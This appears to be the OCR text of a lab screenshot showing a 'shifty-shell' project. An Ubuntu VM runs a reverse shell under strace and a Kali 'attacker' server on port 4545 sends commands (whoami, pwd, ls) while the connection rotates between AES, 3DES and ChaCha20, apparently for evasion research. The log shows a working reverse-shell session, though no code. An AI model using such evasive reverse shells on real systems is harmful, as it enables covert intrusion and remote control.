 UbuntuVanillaVM [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Jul 21 13:57
ubuntu-vm@ubuntu-vm-VirtualBox: ~/shifty-shell
(venv) ubuntu-vm@ubuntu-vm-VirtualBox:~/shifty-shell$ strace -f -o strace3.log p
ython3 -m shell.reverse_shell
[*] Connecting to attacker...
[+] Connected!
[DEBUG] Generated session key (hex): 6119d704d606a747f2a8b8a9fc3d19e0508253c9b45
33fa97f5cafa38bc9aab6
[+] Session key sent.
[+] Initial encryption method: AES
[DEBUG] Using decrypt_wrapper: wrapper_v2
[DEBUG] Using encrypt_wrapper: dynamic_wrapper
[+] Switched encryption method to 3DES
[+] Switched encryption method to CHACHA20
[DEBUG] Using decrypt_wrapper: wrapper_v3
[DEBUG] Using encrypt_wrapper: wrapper_v3
[DEBUG] Using decrypt_wrapper: wrapper_v2
[DEBUG] Using encrypt_wrapper: dynamic_wrapper
[DEBUG] Using decrypt_wrapper: wrapper_v2
[DEBUG] Using encrypt_wrapper: wrapper_v3
[+] Switched encryption method to AES
[DEBUG] Using decrypt_wrapper: dynamic_wrapper
[DEBUG] Using encrypt_wrapper: wrapper_v2
[+] Exit command received. Closing connection.
(venv) ubuntu-vm@ubuntu-vm-VirtualBox:~/shifty-shell$ cp strace3.log /mnt/Ubuntu
VMShare/
(venv) ubuntu-vm@ubuntu-vm-VirtualBox:~/shifty-shell$ ls
attacker_vm_setup.sh reports shell strace.log
planning.txt requirements.txt strace2.log ubuntu_vm_setup.sh
README.md server strace3.log venv
(venv) ubuntu-vm@ubuntu-vm-VirtualBox:~/shifty-shell$
Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(venv)kali@kali: ~/shifty-shell
File Actions Edit View Help
Shell> exit
(venv)-(kali㉿kali)-[~/shifty-shell]
$ python3 -m server.attacker_server
[+] Initial encryption method: AES
[*] Listening on 0.0.0.0:4545
[+] Connection from ('192.168.0.19', 60234)
[Victim] WytdIENvbm5lY3RlZCB0byB2aWN0aW0=
[DEBUG] Received session key (hex): 6119d704d606a747f2a8b8a9fc3d19e0508253c9b4533fa97f5cafa38bc9aab6
[+] Session key established.
Shell> whoami
[DEBUG] Using encrypt_wrapper: wrapper_v3
[DEBUG] Using decrypt_wrapper: wrapper_v2
ubuntu-vm
Shell> rotate
[+] Switching encryption to 3DES
Shell> rotate
[+] Switching encryption to CHACHA20
Shell> whoami
[DEBUG] Using encrypt_wrapper: wrapper_v2
[DEBUG] Using decrypt_wrapper: wrapper_v2
ubuntu-vm
Shell> pwd
[DEBUG] Using encrypt_wrapper: dynamic_wrapper
[DEBUG] Using decrypt_wrapper: wrapper_v2
/home/ubuntu-vm/shifty-shell
Shell> ls -la
[DEBUG] Using encrypt_wrapper: dynamic_wrapper
[DEBUG] Using decrypt_wrapper: wrapper_v1
total 836
drwxrwxr-x 7 ubuntu-vm ubuntu-vm 4096 Jul 21 13:49 .
drwxr-x--- 16 ubuntu-vm ubuntu-vm 4096 Jul 21 13:26 ..
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 903 Jul 14 17:25 attacker_vm_setup.sh
drwxrwxr-x 8 ubuntu-vm ubuntu-vm 4096 Jul 21 13:22 .git
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 26 Jul 11 15:21 .gitignore
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 3588 Jul 11 15:21 planning.txt
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 40125 Jul 21 13:22 README.md
drwxrwxr-x 2 ubuntu-vm ubuntu-vm 4096 Jul 21 13:22 reports
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 50 Jul 15 15:21 requirements.txt
drwxrwxr-x 2 ubuntu-vm ubuntu-vm 4096 Jul 16 01:20 server
drwxrwxr-x 3 ubuntu-vm ubuntu-vm 4096 Jul 21 13:22 shell
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 229605 Jul 21 13:47 strace2.log
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 239995 Jul 21 13:49 strace3.log
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 289759 Jul 21 13:24 strace.log
-rw-rw-r-- 1 ubuntu-vm ubuntu-vm 1019 Jul 11 16:21 ubuntu_vm_setup.sh
drwxrwxr-x 5 ubuntu-vm ubuntu-vm 4096 Jul 11 15:21 venv
Shell> [+] Switching encryption to AES
wxit
[DEBUG] Using encrypt_wrapper: wrapper_v1
[DEBUG] Using decrypt_wrapper: wrapper_v1
/bin/sh: 1: wxit: not found
Shell> exit